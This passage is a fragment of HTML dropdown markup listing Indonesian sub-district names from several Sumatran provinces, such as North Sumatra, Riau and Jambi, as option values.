            <option value="Purbatua"></option>
            <option value="Simangumban"></option>
            <option value="Pangaribuan"></option>
            <option value="Garoga"></option>
            <option value="Sipahutar"></option>
            <option value="Siborong-borong"></option>
            <option value="Pagaran"></option>
            <option value="Muara"></option>
            <option value="Balige"></option>
            <option value="Tampahan"></option>
            <option value="Laguboti"></option>
            <option value="Habinsaran"></option>
            <option value="Borbor"></option>
            <option value="Nassau"></option>
            <option value="Silaen"></option>
            <option value="Sigumpar"></option>
            <option value="Porsea"></option>
            <option value="Pintu Pohan Meranti"></option>
            <option value="Siantar Narumonda"></option>
            <option value="Parmaksian"></option>
            <option value="Lumban Julu"></option>
            <option value="Uluan"></option>
            <option value="Ajibata"></option>
            <option value="Bonatua Lunasi"></option>
            <option value="Bilah Hulu"></option>
            <option value="Pangkatan"></option>
            <option value="Bilah Barat"></option>
            <option value="Bilah Hilir"></option>
            <option value="Panai Hulu"></option>
            <option value="Panai Tengah"></option>
            <option value="Panai Hilir"></option>
            <option value="Rantau Selatan"></option>
            <option value="Rantau Utara"></option>
            <option value="Bandar Pasir Mandoge"></option>
            <option value="Bandar Pulau"></option>
            <option value="Aek Songsongan"></option>
            <option value="Rahuning"></option>
            <option value="Pulau Rakyat"></option>
            <option value="Aek Kuasan"></option>
            <option value="Aek Ledong"></option>
            <option value="Sei Kepayang"></option>
            <option value="Sei Kepayang Barat"></option>
            <option value="Sei Kepayang Timur"></option>
            <option value="Tanjung Balai"></option>
            <option value="Simpang Empat"></option>
            <option value="Teluk Dalam"></option>
            <option value="Air Batu"></option>
            <option value="Sei Dadap"></option>
            <option value="Buntu Pane"></option>
            <option value="Tinggi Raja"></option>
            <option value="Setia Janji"></option>
            <option value="Meranti"></option>
            <option value="Pulo Bandring"></option>
            <option value="Rawang Panca Arga"></option>
            <option value="Air Joman"></option>
            <option value="Silau Laut"></option>
            <option value="Kisaran Barat"></option>
            <option value="Kisaran Timur"></option>
            <option value="Silimakuta"></option>
            <option value="Pematang Silimahuta"></option>
            <option value="Purba"></option>
            <option value="Haranggaol Horison"></option>
            <option value="Dolok Pardamean"></option>
            <option value="Sidamanik"></option>
            <option value="Pematang Sidamanik"></option>
            <option value="Girsang Sipangan Bolon"></option>
            <option value="Tanah Jawa"></option>
            <option value="Hatonduhan"></option>
            <option value="Dolok Panribuan"></option>
            <option value="Jorlang Hataran"></option>
            <option value="Panei"></option>
            <option value="Panombean Panei"></option>
            <option value="Raya"></option>
            <option value="Dolok Silau"></option>
            <option value="Silau Kahean"></option>
            <option value="Raya Kahean"></option>
            <option value="Tapian Dolok"></option>
            <option value="Dolok Batu Nanggar"></option>
            <option value="Siantar"></option>
            <option value="Gunung Malela"></option>
            <option value="Gunung Maligas"></option>
            <option value="Hutabayu Raja"></option>
            <option value="Jawa Maraja Bah Jambi"></option>
            <option value="Pematang Bandar"></option>
            <option value="Bandar Huluan"></option>
            <option value="Bandar"></option>
            <option value="Bandar Masilam"></option>
            <option value="Bosar Maligas"></option>
            <option value="Ujung Padang"></option>
            <option value="Sidikalang"></option>
            <option value="Berampu"></option>
            <option value="Sitinjo"></option>
            <option value="Parbuluan"></option>
            <option value="Sumbul"></option>
            <option value="Silahi Sabungan"></option>
            <option value="Silima Pungga-pungga"></option>
            <option value="Lae Parira"></option>
            <option value="Siempat Nempu"></option>
            <option value="Siempat Nempu Hulu"></option>
            <option value="Siempat Nempu Hilir"></option>
            <option value="Tiga Lingga"></option>
            <option value="Gunung Sitember"></option>
            <option value="Pegagan Hilir"></option>
            <option value="Tanah Pinem"></option>
            <option value="Mardingding"></option>
            <option value="Laubaleng"></option>
            <option value="Tiga Binanga"></option>
            <option value="Juhar"></option>
            <option value="Munte"></option>
            <option value="Kuta Buluh"></option>
            <option value="Payung"></option>
            <option value="Tiganderket"></option>
            <option value="Simpang Empat"></option>
            <option value="Naman Teran"></option>
            <option value="Merdeka"></option>
            <option value="Kabanjahe"></option>
            <option value="Berastagi"></option>
            <option value="Tigapanah"></option>
            <option value="Dolat Rayat"></option>
            <option value="Merek"></option>
            <option value="Barusjahe"></option>
            <option value="Gunung Meriah"></option>
            <option value="Sinembah Tanjung Muda Hulu"></option>
            <option value="Sibolangit"></option>
            <option value="Kutalimbaru"></option>
            <option value="Pancur Batu"></option>
            <option value="Namo Rambe"></option>
            <option value="Biru-biru"></option>
            <option value="Sinembah Tanjung Muda Hilir"></option>
            <option value="Bangun Purba"></option>
            <option value="Galang"></option>
            <option value="Tanjung Morawa"></option>
            <option value="Patumbak"></option>
            <option value="Deli Tua"></option>
            <option value="Sunggal"></option>
            <option value="Hamparan Perak"></option>
            <option value="Labuhan Deli"></option>
            <option value="Percut Sei Tuan"></option>
            <option value="Batang Kuis"></option>
            <option value="Pantai Labu"></option>
            <option value="Beringin"></option>
            <option value="Lubuk Pakam"></option>
            <option value="Pagar Merbau"></option>
            <option value="Bohorok"></option>
            <option value="Sirapit"></option>
            <option value="Salapian"></option>
            <option value="Kutambaru"></option>
            <option value="Sei Bingai"></option>
            <option value="Kuala"></option>
            <option value="Selesai"></option>
            <option value="Binjai"></option>
            <option value="Stabat"></option>
            <option value="Wampu"></option>
            <option value="Batang Serangan"></option>
            <option value="Sawit Seberang"></option>
            <option value="Padang Tualang"></option>
            <option value="Hinai"></option>
            <option value="Secanggang"></option>
            <option value="Tanjung Pura"></option>
            <option value="Gebang"></option>
            <option value="Babalan"></option>
            <option value="Sei Lepan"></option>
            <option value="Brandan Barat"></option>
            <option value="Besitang"></option>
            <option value="Pangkalan Susu"></option>
            <option value="Pematang Jaya"></option>
            <option value="Hibala"></option>
            <option value="Pulau-pulau Batu"></option>
            <option value="Pulau-pulau Batu Timur"></option>
            <option value="Teluk Dalam"></option>
            <option value="Fanayama"></option>
            <option value="Toma"></option>
            <option value="Maniamolo"></option>
            <option value="Mazino"></option>
            <option value="Amandraya"></option>
            <option value="Aramo"></option>
            <option value="Lahusa"></option>
            <option value="Gomo"></option>
            <option value="Susua"></option>
            <option value="Mazo"></option>
            <option value="Umbunasi"></option>
            <option value="Lolomatua"></option>
            <option value="Lolowa'u"></option>
            <option value="Hilimegai"></option>
            <option value="Pakkat"></option>
            <option value="Onan Ganjang"></option>
            <option value="Sijama Polang"></option>
            <option value="Dolok Sanggul"></option>
            <option value="Lintong Nihuta"></option>
            <option value="Paranginan"></option>
            <option value="Bakti Raja"></option>
            <option value="Pollung"></option>
            <option value="Parlilitan"></option>
            <option value="Tara Bintang"></option>
            <option value="Salak"></option>
            <option value="Sitellu Tali Urang Jehe"></option>
            <option value="Pagindar"></option>
            <option value="Sitellu Tali Urang Julu"></option>
            <option value="Pergetteng-getteng Sengkut"></option>
            <option value="Kerajaan"></option>
            <option value="Tinada"></option>
            <option value="Siempat Rube"></option>
            <option value="Sianjur Mula Mula"></option>
            <option value="Harian"></option>
            <option value="Sitio-tio"></option>
            <option value="Onan Runggu"></option>
            <option value="Nainggolan"></option>
            <option value="Palipi"></option>
            <option value="Ronggur Nihuta"></option>
            <option value="Pangururan"></option>
            <option value="Simanindo"></option>
            <option value="Kotarih"></option>
            <option value="Silinda"></option>
            <option value="Bintang Bayu"></option>
            <option value="Dolok Masihul"></option>
            <option value="Serbajadi"></option>
            <option value="Sipispis"></option>
            <option value="Dolok Merawan"></option>
            <option value="Tebingtinggi"></option>
            <option value="Tebing Syahbandar"></option>
            <option value="Bandar Khalipah"></option>
            <option value="Tanjung Beringin"></option>
            <option value="Sei Rampah"></option>
            <option value="Sei Bamban"></option>
            <option value="Teluk Mengkudu"></option>
            <option value="Perbaungan"></option>
            <option value="Pegajahan"></option>
            <option value="Pantai Cermin"></option>
            <option value="Sei Balai"></option>
            <option value="Tanjung Tiram"></option>
            <option value="Talawi"></option>
            <option value="Limapuluh"></option>
            <option value="Air Putih"></option>
            <option value="Sei Suka"></option>
            <option value="Medang Deras"></option>
            <option value="Batang Onang"></option>
            <option value="Padang Bolak Julu"></option>
            <option value="Portibi"></option>
            <option value="Padang Bolak"></option>
            <option value="Simangambat"></option>
            <option value="Halongonan"></option>
            <option value="Dolok"></option>
            <option value="Dolok Sigompulon"></option>
            <option value="Hulu Sihapas"></option>
            <option value="Sosopan"></option>
            <option value="Ulu Barumun"></option>
            <option value="Barumun"></option>
            <option value="Barumun Selatan"></option>
            <option value="Lubuk Barumun"></option>
            <option value="Sosa"></option>
            <option value="Batang Lubu Sutam"></option>
            <option value="Huta Raja Tinggi"></option>
            <option value="Huristak"></option>
            <option value="Barumun Tengah"></option>
            <option value="Aek Nabara Barumun"></option>
            <option value="Sihapas Barumun"></option>
            <option value="Sungai Kanan"></option>
            <option value="Torgamba"></option>
            <option value="Kota Pinang"></option>
            <option value="Silangkitang"></option>
            <option value="Kampung Rakyat"></option>
            <option value="Na Ix-x"></option>
            <option value="Marbau"></option>
            <option value="Aek Kuo"></option>
            <option value="Aek Natas"></option>
            <option value="Kualuh Selatan"></option>
            <option value="Kualuh Hilir"></option>
            <option value="Kualuh Hulu"></option>
            <option value="Kualuh Leidong"></option>
            <option value="Tugala Oyo"></option>
            <option value="Alasa"></option>
            <option value="Alasa Talu Muzoi"></option>
            <option value="Namohalu Esiwa"></option>
            <option value="Sitolu Ori"></option>
            <option value="Tuhemberua"></option>
            <option value="Sawo"></option>
            <option value="Lotu"></option>
            <option value="Lahewa Timur"></option>
            <option value="Afulu"></option>
            <option value="Lahewa"></option>
            <option value="Sirombu"></option>
            <option value="Lahomi"></option>
            <option value="Ulu Moro O"></option>
            <option value="Lolofitu Moi"></option>
            <option value="Mandrehe Utara"></option>
            <option value="Mandrehe"></option>
            <option value="Mandrehe Barat"></option>
            <option value="Moro O"></option>
            <option value="Sibolga Utara"></option>
            <option value="Sibolga Kota"></option>
            <option value="Sibolga Selatan"></option>
            <option value="Sibolga Sambas"></option>
            <option value="Datuk Bandar"></option>
            <option value="Datuk Bandar Timur"></option>
            <option value="Tanjung Balai Selatan"></option>
            <option value="Tanjung Balai Utara"></option>
            <option value="Sei Tualang Raso"></option>
            <option value="Teluk Nibung"></option>
            <option value="Siantar Marihat"></option>
            <option value="Siantar Marimbun"></option>
            <option value="Siantar Selatan"></option>
            <option value="Siantar Barat"></option>
            <option value="Siantar Utara"></option>
            <option value="Siantar Timur"></option>
            <option value="Siantar Martoba"></option>
            <option value="Siantar Sitalasari"></option>
            <option value="Padang Hulu"></option>
            <option value="Tebing Tinggi Kota"></option>
            <option value="Rambutan"></option>
            <option value="Bajenis"></option>
            <option value="Padang Hilir"></option>
            <option value="Medan Tuntungan"></option>
            <option value="Medan Johor"></option>
            <option value="Medan Amplas"></option>
            <option value="Medan Denai"></option>
            <option value="Medan Area"></option>
            <option value="Medan Kota"></option>
            <option value="Medan Maimun"></option>
            <option value="Medan Polonia"></option>
            <option value="Medan Baru"></option>
            <option value="Medan Selayang"></option>
            <option value="Medan Sunggal"></option>
            <option value="Medan Helvetia"></option>
            <option value="Medan Petisah"></option>
            <option value="Medan Barat"></option>
            <option value="Medan Timur"></option>
            <option value="Medan Perjuangan"></option>
            <option value="Medan Tembung"></option>
            <option value="Medan Deli"></option>
            <option value="Medan Labuhan"></option>
            <option value="Medan Marelan"></option>
            <option value="Medan Belawan"></option>
            <option value="Binjai Selatan"></option>
            <option value="Binjai Kota"></option>
            <option value="Binjai Timur"></option>
            <option value="Binjai Utara"></option>
            <option value="Binjai Barat"></option>
            <option value="Padangsidimpuan Tenggara"></option>
            <option value="Padangsidimpuan Selatan"></option>
            <option value="Padangsidimpuan Batunadua"></option>
            <option value="Padangsidimpuan Utara"></option>
            <option value="Padangsidimpuan Hutaimbaru"></option>
            <option value="Padangsidimpuan Angkola Julu"></option>
            <option value="Gunungsitoli Idanoi"></option>
            <option value="Gunungsitoli Selatan"></option>
            <option value="Gunungsitoli Barat"></option>
            <option value="Gunung Sitoli"></option>
            <option value="Gunungsitoli Alo Oa"></option>
            <option value="Gunungsitoli Utara"></option>
            <option value="Pagai Selatan"></option>
            <option value="Sikakap"></option>
            <option value="Pagai Utara"></option>
            <option value="Sipora Selatan"></option>
            <option value="Sipora Utara"></option>
            <option value="Siberut Selatan"></option>
            <option value="Seberut Barat Daya"></option>
            <option value="Siberut Tengah"></option>
            <option value="Siberut Utara"></option>
            <option value="Siberut Barat"></option>
            <option value="Lunang Silaut"></option>
            <option value="Basa Ampek Balai Tapan"></option>
            <option value="Pancung Soal"></option>
            <option value="Linggo Sari Baganti"></option>
            <option value="Ranah Pesisir"></option>
            <option value="Lengayang"></option>
            <option value="Sutera"></option>
            <option value="Batang Kapas"></option>
            <option value="Iv Jurai"></option>
            <option value="Bayang"></option>
            <option value="Iv  Nagari Bayang Utara"></option>
            <option value="Koto Xi Tarusan"></option>
            <option value="Pantai Cermin"></option>
            <option value="Lembah Gumanti"></option>
            <option value="Hiliran Gumanti"></option>
            <option value="Payung Sekaki"></option>
            <option value="Tigo Lurah"></option>
            <option value="Lembang Jaya"></option>
            <option value="Danau Kembar"></option>
            <option value="Gunung Talang"></option>
            <option value="Bukit Sundi"></option>
            <option value="Ix Koto Sungai Lasi"></option>
            <option value="Kubung"></option>
            <option value="X Koto Diatas"></option>
            <option value="X Koto Singkarak"></option>
            <option value="Junjung Sirih"></option>
            <option value="Kamang Baru"></option>
            <option value="Tanjung Gadang"></option>
            <option value="Sijunjung"></option>
            <option value="Lubuk Tarok"></option>
            <option value="Iv Nagari"></option>
            <option value="Kupitan"></option>
            <option value="Koto Tujuh"></option>
            <option value="Sumpur Kudus"></option>
            <option value="Sepuluh Koto"></option>
            <option value="Batipuh"></option>
            <option value="Batipuh Selatan"></option>
            <option value="Pariangan"></option>
            <option value="Rambatan"></option>
            <option value="Lima Kaum"></option>
            <option value="Tanjung Emas"></option>
            <option value="Padang Ganting"></option>
            <option value="Lintau Buo"></option>
            <option value="Lintau Buo Utara"></option>
            <option value="Sungayang"></option>
            <option value="Sungai Tarab"></option>
            <option value="Salimpaung"></option>
            <option value="Tanjung Baru"></option>
            <option value="Batang Anai"></option>
            <option value="Lubuk Alung"></option>
            <option value="Sintuk Toboh Gadang"></option>
            <option value="Ulakan Tapakis"></option>
            <option value="Nan Sabaris"></option>
            <option value="2 X 11 Enam Lingkung"></option>
            <option value="Enam Lingkung"></option>
            <option value="2 X 11 Kayu Tanam"></option>
            <option value="Vii Koto Sungai Sariak"></option>
            <option value="Patamuan"></option>
            <option value="Padang Sago"></option>
            <option value="V Koto Kp Dalam"></option>
            <option value="V Koto Timur"></option>
            <option value="Sungai Limau"></option>
            <option value="Batang Gasan"></option>
            <option value="Sungai Geringging"></option>
            <option value="Iv Koto Aur Malintang"></option>
            <option value="Tanjung Mutiara"></option>
            <option value="Lubuk Basung"></option>
            <option value="Ampek Nagari"></option>
            <option value="Tanjung Raya"></option>
            <option value="Matur"></option>
            <option value="Iv Koto"></option>
            <option value="Malalak"></option>
            <option value="Banuhampu"></option>
            <option value="Sungai Pua"></option>
            <option value="Ampek Angkek"></option>
            <option value="Canduang"></option>
            <option value="Baso"></option>
            <option value="Tilatang Kamang"></option>
            <option value="Kamang Magek"></option>
            <option value="Palembayan"></option>
            <option value="Palupuh"></option>
            <option value="Payakumbuh"></option>
            <option value="Akabiluru"></option>
            <option value="Luak"></option>
            <option value="Lareh Sago Halaban"></option>
            <option value="Situjuah Limo Nagari"></option>
            <option value="Harau"></option>
            <option value="Guguak"></option>
            <option value="Mungka"></option>
            <option value="Suliki"></option>
            <option value="Bukik Barisan"></option>
            <option value="Gunuang Omeh"></option>
            <option value="Kapur Ix"></option>
            <option value="Pangkalan Koto Baru"></option>
            <option value="Bonjol"></option>
            <option value="Tigo Nagari"></option>
            <option value="Simpang Alahan Mati"></option>
            <option value="Lubuk Sikaping"></option>
            <option value="Dua Koto"></option>
            <option value="Panti"></option>
            <option value="Padang Gelugur"></option>
            <option value="Rao"></option>
            <option value="Mapat Tunggul"></option>
            <option value="Mapat Tunggul Selatan"></option>
            <option value="Rao Selatan"></option>
            <option value="Rao Utara"></option>
            <option value="Sangir"></option>
            <option value="Sangir Jujuan"></option>
            <option value="Sangir Balai Janggo"></option>
            <option value="Sangir Batang Hari"></option>
            <option value="Sungai Pagu"></option>
            <option value="Pauah Duo"></option>
            <option value="Koto Parik Gadang Diateh"></option>
            <option value="Sungai Rumbai"></option>
            <option value="Koto Besar"></option>
            <option value="Asam Jujuhan"></option>
            <option value="Koto Baru"></option>
            <option value="Koto Salak"></option>
            <option value="Tiumang"></option>
            <option value="Padang Laweh"></option>
            <option value="Sitiung"></option>
            <option value="Timpeh"></option>
            <option value="Pulau Punjung"></option>
            <option value="Ix Koto"></option>
            <option value="Sungai Beremas"></option>
            <option value="Ranah Batahan"></option>
            <option value="Koto Balingka"></option>
            <option value="Sungai Aur"></option>
            <option value="Lembah Malintang"></option>
            <option value="Gunung Tuleh"></option>
            <option value="Talamau"></option>
            <option value="Pasaman"></option>
            <option value="Luhak Nan Duo"></option>
            <option value="Sasak Ranah Pasisie"></option>
            <option value="Kinali"></option>
            <option value="Bungus Teluk Kabung"></option>
            <option value="Lubuk Kilangan"></option>
            <option value="Lubuk Begalung"></option>
            <option value="Padang Selatan"></option>
            <option value="Padang Timur"></option>
            <option value="Padang Barat"></option>
            <option value="Padang Utara"></option>
            <option value="Nanggalo"></option>
            <option value="Kuranji"></option>
            <option value="Pauh"></option>
            <option value="Koto Tangah"></option>
            <option value="Lubuk Sikarah"></option>
            <option value="Tanjung Harapan"></option>
            <option value="Silungkang"></option>
            <option value="Lembah Segar"></option>
            <option value="Barangin"></option>
            <option value="Talawi"></option>
            <option value="Padang Panjang Barat"></option>
            <option value="Padang Panjang Timur"></option>
            <option value="Guguk Panjang"></option>
            <option value="Mandiangin Koto Selayan"></option>
            <option value="Aur Birugo Tigo Baleh"></option>
            <option value="Payakumbuh Barat"></option>
            <option value="Payakumbuh Selatan"></option>
            <option value="Payakumbuh Timur"></option>
            <option value="Payakumbuh Utara"></option>
            <option value="Lamposi Tigo Nagori"></option>
            <option value="Pariaman Selatan"></option>
            <option value="Pariaman Tengah"></option>
            <option value="Pariaman Timur"></option>
            <option value="Pariaman Utara"></option>
            <option value="Kuantan Mudik"></option>
            <option value="Hulu Kuantan"></option>
            <option value="Gunung Toar"></option>
            <option value="Pucuk Rantau"></option>
            <option value="Singingi"></option>
            <option value="Singingi Hilir"></option>
            <option value="Kuantan Tengah"></option>
            <option value="Sentajo Raya"></option>
            <option value="Benai"></option>
            <option value="Kuantan Hilir"></option>
            <option value="Pangean"></option>
            <option value="Logas Tanah Darat"></option>
            <option value="Kuantan Hilir Seberang"></option>
            <option value="Cerenti"></option>
            <option value="Inuman"></option>
            <option value="Peranap"></option>
            <option value="Batang Peranap"></option>
            <option value="Seberida"></option>
            <option value="Batang Cenaku"></option>
            <option value="Batang Gansal"></option>
            <option value="Kelayang"></option>
            <option value="Rakit Kulim"></option>
            <option value="Pasir Penyu"></option>
            <option value="Lirik"></option>
            <option value="Sungai Lala"></option>
            <option value="Lubuk Batu Jaya"></option>
            <option value="Rengat Barat"></option>
            <option value="Rengat"></option>
            <option value="Kuala Cenaku"></option>
            <option value="Keritang"></option>
            <option value="Kemuning"></option>
            <option value="Reteh"></option>
            <option value="Sungai Batang"></option>
            <option value="Enok"></option>
            <option value="Tanah Merah"></option>
            <option value="Kuala Indragiri"></option>
            <option value="Concong"></option>
            <option value="Tembilahan"></option>
            <option value="Tembilahan Hulu"></option>
            <option value="Tempuling"></option>
            <option value="Kempas"></option>
            <option value="Batang Tuaka"></option>
            <option value="Gaung Anak Serka"></option>
            <option value="Gaung"></option>
            <option value="Mandah"></option>
            <option value="Kateman"></option>
            <option value="Pelangiran"></option>
            <option value="Teluk Belengkong"></option>
            <option value="Pulau Burung"></option>
            <option value="Langgam"></option>
            <option value="Pangkalan Kerinci"></option>
            <option value="Bandar Seikijang"></option>
            <option value="Pangkalan Kuras"></option>
            <option value="Ukui"></option>
            <option value="Pangkalan Lesung"></option>
            <option value="Bunut"></option>
            <option value="Pelalawan"></option>
            <option value="Bandar Petalangan"></option>
            <option value="Kuala Kampar"></option>
            <option value="Kerumutan"></option>
            <option value="Teluk Meranti"></option>
            <option value="Minas"></option>
            <option value="Sungai Mandau"></option>
            <option value="Kandis"></option>
            <option value="Siak"></option>
            <option value="Kerinci Kanan"></option>
            <option value="Tualang"></option>
            <option value="Dayun"></option>
            <option value="Lubuk Dalam"></option>
            <option value="Koto Gasib"></option>
            <option value="Mempura"></option>
            <option value="Sungai Apit"></option>
            <option value="Bunga Raya"></option>
            <option value="Sabak Auh"></option>
            <option value="Pusako"></option>
            <option value="Kampar Kiri"></option>
            <option value="Kampar Kiri Hulu"></option>
            <option value="Kampar Kiri Hilir"></option>
            <option value="Gunung Sahilan"></option>
            <option value="Kampar Kiri Tengah"></option>
            <option value="Xiii Koto Kampar"></option>
            <option value="Koto Kampar Hulu"></option>
            <option value="Kuok"></option>
            <option value="Salo"></option>
            <option value="Tapung"></option>
            <option value="Tapung Hulu"></option>
            <option value="Tapung Hilir"></option>
            <option value="Bangkinang"></option>
            <option value="Bangkinang Seberang"></option>
            <option value="Kampar"></option>
            <option value="Kampar Timur"></option>
            <option value="Rumbio Jaya"></option>
            <option value="Kampar Utara"></option>
            <option value="Tambang"></option>
            <option value="Siak Hulu"></option>
            <option value="Perhentian Raja"></option>
            <option value="Rokan Iv Koto"></option>
            <option value="Pendalian Iv Koto"></option>
            <option value="Tandun"></option>
            <option value="Kabun"></option>
            <option value="Ujung Batu"></option>
            <option value="Rambah Samo"></option>
            <option value="Rambah"></option>
            <option value="Rambah Hilir"></option>
            <option value="Bangun Purba"></option>
            <option value="Tambusai"></option>
            <option value="Tambusai Utara"></option>
            <option value="Kepenuhan"></option>
            <option value="Kepenuhan Hulu"></option>
            <option value="Kunto Darussalam"></option>
            <option value="Pagaran Tapah Darussalam"></option>
            <option value="Bonai Darussalam"></option>
            <option value="Mandau"></option>
            <option value="Pinggir"></option>
            <option value="Bukit Batu"></option>
            <option value="Siak Kecil"></option>
            <option value="Rupat"></option>
            <option value="Rupat Utara"></option>
            <option value="Bengkalis"></option>
            <option value="Bantan"></option>
            <option value="Tanah Putih"></option>
            <option value="Pujud"></option>
            <option value="Tanah Putih Tanjung Melawan"></option>
            <option value="Rantau Kopar"></option>
            <option value="Bagan Sinembah"></option>
            <option value="Simpang Kanan"></option>
            <option value="Kubu"></option>
            <option value="Pasir Limau Kapas"></option>
            <option value="Kubu Babussalam"></option>
            <option value="Bangko"></option>
            <option value="Sinaboi"></option>
            <option value="Batu Hampar"></option>
            <option value="Pekaitan"></option>
            <option value="Rimba Melintang"></option>
            <option value="Bangko Pusako"></option>
            <option value="Tebing Tinggi Barat"></option>
            <option value="Tebing Tinggi"></option>
            <option value="Tebing Tinggi Timur"></option>
            <option value="Rangsang"></option>
            <option value="Rangsang Pesisir"></option>
            <option value="Rangsang Barat"></option>
            <option value="Merbau"></option>
            <option value="Pulau Merbau"></option>
            <option value="Putri Puyu"></option>
            <option value="Tampan"></option>
            <option value="Payung Sekaki"></option>
            <option value="Bukit Raya"></option>
            <option value="Marpoyan Damai"></option>
            <option value="Tenayan Raya"></option>
            <option value="Limapuluh"></option>
            <option value="Sail"></option>
            <option value="Pekanbaru Kota"></option>
            <option value="Sukajadi"></option>
            <option value="Senapelan"></option>
            <option value="Rumbai"></option>
            <option value="Rumbai Pesisir"></option>
            <option value="Bukit Kapur"></option>
            <option value="Medang Kampai"></option>
            <option value="Sungai Sembilan"></option>
            <option value="Dumai Barat"></option>
            <option value="Dumai Selatan"></option>
            <option value="Dumai Timur"></option>
            <option value="Dumai Kota"></option>
            <option value="Gunung Raya"></option>
            <option value="Bukit Kerman"></option>
            <option value="Batang Merangin"></option>
            <option value="Keliling Danau"></option>
            <option value="Danau Kerinci"></option>
            <option value="Sitinjau Laut"></option>
            <option value="Air Hangat"></option>
            <option value="Air Hangat Timur"></option>
            <option value="Depati Vii"></option>
            <option value="Air Hangat Barat"></option>
            <option value="Gunung Kerinci"></option>
            <option value="Siulak"></option>
            <option value="Siulak Mukai"></option>
            <option value="Kayu Aro"></option>
            <option value="Gunung Tujuh"></option>
            <option value="Kayu Aro Barat"></option>
            <option value="Jangkat"></option>
            <option value="Sungai Tenang"></option>
            <option value="Muara Siau"></option>
            <option value="Lembah Masurai"></option>
            <option value="Tiang Pumpung"></option>
            <option value="Pamenang"></option>
            <option value="Pamenang Barat"></option>
            <option value="Renah Pamenang"></option>
            <option value="Pamenang Selatan"></option>
            <option value="Bangko"></option>
            <option value="Bangko Barat"></option>
            <option value="Nalo Tantan"></option>
            <option value="Batang Masumai"></option>
            <option value="Sungai Manau"></option>
            <option value="Renah Pembarap"></option>
            <option value="Pangkalan Jambu"></option>
            <option value="Tabir"></option>
            <option value="Tabir Ulu"></option>
            <option value="Tabir Selatan"></option>
            <option value="Tabir Ilir"></option>
            <option value="Tabir Timur"></option>
            <option value="Tabir Lintas"></option>
            <option value="Margo Tabir"></option>
            <option value="Tabir Barat"></option>
            <option value="Batang Asai"></option>
            <option value="Limun"></option>
            <option value="Cermin Nan Gedang"></option>
            <option value="Pelawan"></option>
            <option value="Singkut"></option>
            <option value="Sarolangun"></option>
            <option value="Bathin Viii"></option>
            <option value="Pauh"></option>
            <option value="Air Hitam"></option>
            <option value="Mandiangin"></option>
            <option value="Mersam"></option>
            <option value="Maro Sebo Ulu"></option>
            <option value="Batin Xxiv"></option>
            <option value="Muara Tembesi"></option>
            <option value="Muara Bulian"></option>
            <option value="Bajubang"></option>
            <option value="Maro Sebo Ilir"></option>
            <option value="Pemayung"></option>
            <option value="Mestong"></option>
            <option value="Sungai Bahar"></option>
            <option value="Bahar Selatan"></option>
            <option value="Bahar Utara"></option>
            <option value="Kumpeh Ulu"></option>
            <option value="Sungai Gelam"></option>
            <option value="Kumpeh"></option>
            <option value="Maro Sebo"></option>
            <option value="Taman Rajo"></option>
            <option value="Jambi Luar Kota"></option>
            <option value="Sekernan"></option>
            <option value="Mendahara"></option>
            <option value="Mendahara Ulu"></option>
            <option value="Geragai"></option>
            <option value="Dendang"></option>
            <option value="Muara Sabak Barat"></option>
            <option value="Muara Sabak Timur"></option>
            <option value="Kuala Jambi"></option>
            <option value="Rantau Rasau"></option>
            <option value="Berbak"></option>
            <option value="Nipah Panjang"></option>
            <option value="Sadu"></option>
            <option value="Tungkal Ulu"></option>
            <option value="Merlung"></option>
            <option value="Batang Asam"></option>
            <option value="Tebing Tinggi"></option>
            <option value="Renah Mendaluh"></option>
            <option value="Muara Papalik"></option>
            <option value="Pengabuan"></option>
            <option value="Senyerang"></option>
            <option value="Tungkal Ilir"></option>
            <option value="Bram Itam"></option>
            <option value="Seberang Kota"></option>
            <option value="Betara"></option>
            <option value="Kuala Betara"></option>
            <option value="Tebo Ilir"></option>
            <option value="Muara Tabir"></option>
            <option value="Tebo Tengah"></option>
            <option value="Sumay"></option>
            <option value="Tengah Ilir"></option>
            <option value="Rimbo Bujang"></option>
            <option value="Rimbo Ulu"></option>
            <option value="Rimbo Ilir"></option>
            <option value="Tebo Ulu"></option>
            <option value="Vii Koto"></option>
            <option value="Serai Serumpun"></option>
            <option value="Vii Koto Ilir"></option>
            <option value="Pelepat"></option>
            <option value="Pelepat Ilir"></option>
            <option value="Bathin Ii Babeko"></option>
            <option value="Rimbo Tengah"></option>
            <option value="Bungo Dani"></option>
            <option value="Pasar Muara Bungo"></option>
            <option value="Bathin Iii"></option>
            <option value="Rantau Pandan"></option>
            <option value="Muko-muko Bathin Vii"></option>
            <option value="Bathin Iii Ulu"></option>
            <option value="Tanah Sepenggal"></option>
            <option value="Tanah Sepenggal Lintas"></option>
            <option value="Tanah Tumbuh"></option>
            <option value="Limbur Lubuk Mengkuang"></option>
            <option value="Bathin Ii Pelayang"></option>
            <option value="Jujuhan"></option>
            <option value="Jujuhan Ilir"></option>
            <option value="Kota Baru"></option>
            <option value="Jambi Selatan"></option>
            <option value="Jelutung"></option>
            <option value="Pasar Jambi"></option>
            <option value="Telanaipura"></option>
            <option value="Danau Teluk"></option>
            <option value="Pelayangan"></option>
            <option value="Jambi Timur"></option>
            <option value="Tanah Kampung"></option>
            <option value="Kumun Debai"></option>
            <option value="Sungai Penuh"></option>
            <option value="Pondok Tingggi"></option>
            <option value="Sungai Bungkal"></option>
            <option value="Hamparan Rawang"></option>
            <option value="Pesisir Bukit"></option>
            <option value="Koto Baru"></option>
            <option value="Lengkiti"></option>
            <option value="Sosoh Buay Rayap"></option>
            <option value="Pengandonan"></option>
            <option value="Semidang Aji"></option>
            <option value="Ulu Ogan"></option>
            <option value="Muara Jaya"></option>
            <option value="Peninjauan"></option>
            <option value="Lubuk Batang"></option>
            <option value="Sinar Peninjauan"></option>
            <option value="Batu Raja Timur"></option>
            <option value="Lubuk Raja"></option>
            <option value="Batu Raja Barat"></option>
            <option value="Lempuing"></option>
            <option value="Lempuing Jaya"></option>
            <option value="Mesuji"></option>
            <option value="Sungai Menang"></option>
            <option value="Mesuji Makmur"></option>
            <option value="Mesuji Raya"></option>
            <option value="Tulung Selapan"></option>
            <option value="Cengal"></option>
            <option value="Pedamaran"></option>
            <option value="Pedamaran Timur"></option>
            <option value="Tanjung Lubuk"></option>
            <option value="Teluk Gelam"></option>
            <option value="Kota Kayu Agung"></option>
            <option value="Sirah Pulau Padang"></option>
            <option value="Jejawi"></option>
            <option value="Pampangan"></option>
            <option value="Pangkalan Lapam"></option>
            <option value="Air Sugihan"></option>
            <option value="Semendo Darat Laut"></option>
            <option value="Semendo Darat Ulu"></option>
            <option value="Semendo Darat Tengah"></option>
            <option value="Tanjung Agung"></option>
            <option value="Rambang"></option>
            <option value="Lubai"></option>
            <option value="Lawang Kidul"></option>
